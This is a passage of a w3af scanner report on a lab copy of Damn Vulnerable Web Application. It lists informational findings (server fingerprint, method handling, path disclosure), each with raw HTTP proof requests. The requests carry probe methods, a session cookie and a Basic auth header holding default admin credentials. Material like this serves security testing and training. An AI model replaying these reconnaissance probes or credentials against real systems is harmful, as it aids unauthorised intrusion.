allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/qnsrU.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/_vti_inf.html HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 307
keep-alive: timeout=5, max=89
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:54 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /_vti_inf.html was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Server header</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The server header for the remote web server is: &#34;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1&#34;.This information was found in the request with id 44.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;91bc1cf58aa66d36303372a42acac26d&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Operating system</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>Fingerprinted this host as a *nix system. Detection for this operating system is weak, &#34;if not windows then linux&#34;.This information was found in the requests with ids 45 and 51.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa\login.php">http://10.6.66.42/dvwa\login.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa%5Clogin.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 308
keep-alive: timeout=5, max=75
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /dvwa\login.php was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 700
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=74
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;a85c5896d96880a6ae8987055e548f57&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Transparent proxy detected</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>Your ISP seems to have a transparent proxy installed, this can influence scan results in unexpected ways.This information was found in the request with id 1.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/login.php">http://10.6.66.42/dvwa/login.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php HTTP/1.1
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Host: 10.6.66.42
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 696
x-powered-by: PHP/5.6.29-0+deb8u1
set-cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5; path=/, PHPSESSID=n4e7445vmi4c3dfpbolfunkti5; path=/, security=low
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=100
content-encoding: gzip
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;f2ca336166f6f136d7e79e716607ef6f&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Favicon identification failed</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>Favicon identification failed. If the remote site is using framework that is being exposed by its favicon, please send an email to w3af-develop@lists.sourceforge.net including this md5 hash &#34;69c728902a3f1df75cf9eac73bd55556&#34; and the name of the server or Web application it represents. New fingerprints make this plugin more powerful and  accurate.This information was found in the request with id 43.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/favicon.ico">http://10.6.66.42/dvwa/favicon.ico</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/favicon.ico HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 1406
accept-ranges: bytes
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
last-modified: Wed, 04 Jan 2017 09:34:35 GMT
connection: Keep-Alive
etag: &#34;57e-545417e2380c0&#34;
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: image/vnd.microsoft.icon

        h     (                @                TMI ^WR PJF [SO ]WR ]XS `YT _XS [TO ]{n \ \ \ \ g     ]sh `   xrn gb] ]c\ ]v ]} zy   f_Z [TP e  ztp ]ZT ]wk cw   ^XS   ]_X _  }z  ][U d  \UP  \ cz c]X   \ ] |  jd_ ]zn \ͯ  _YT rlg jf` ^ZT ]]V ]pe \ \ ~  ]VQ ]^W ]mc ]{o ~   mgb ]WQ RKH                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      	
 !&#34;#$%&amp;&#39;() *+,-./ 01234+567489:;&lt;4=&gt;?@ABCDEFGHIJKLMNOP&amp;QRSTMU V                                </pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Powered-by header</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The x-powered-by header for the target HTTP server is &#34;PHP/5.6.29-0+deb8u1&#34;.This information was found in the request with id 108.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;91bc1cf58aa66d36303372a42acac26d&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Non existent methods default to GET</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote Web server has a custom configuration, in which any not implemented methods that are invoked are defaulted to GET instead of returning a &#34;Not Implemented&#34; response.This information was found in the requests with ids 148 and 158.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/">http://10.6.66.42/dvwa/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>ARGENTINA http://10.6.66.42/dvwa/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 302 Found
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
expires: Thu, 19 Nov 1981 08:52:00 GMT
keep-alive: timeout=5, max=97
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
location: login.php
pragma: no-cache
cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
date: Sat, 16 Jun 2018 11:39:54 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 302 Found
content-length: 0
x-powered-by: PHP/5.6.29-0+deb8u1
expires: Thu, 19 Nov 1981 08:52:00 GMT
keep-alive: timeout=5, max=90
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
location: login.php
pragma: no-cache
cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
date: Sat, 16 Jun 2018 11:39:55 GMT
content-type: text/html; charset=UTF-8</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
" /></div>
                <div class="col-md-8"><h2 class="text-center">Path disclosure vulnerability</h2></div>
                <div class="col-md-2"><b><h3 class="text-success">LOW</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/&#34; has a path disclosure vulnerability which discloses &#34;/bin/apache2&#34;.This vulnerability was found in the request with id 47.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/">http://10.6.66.42/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
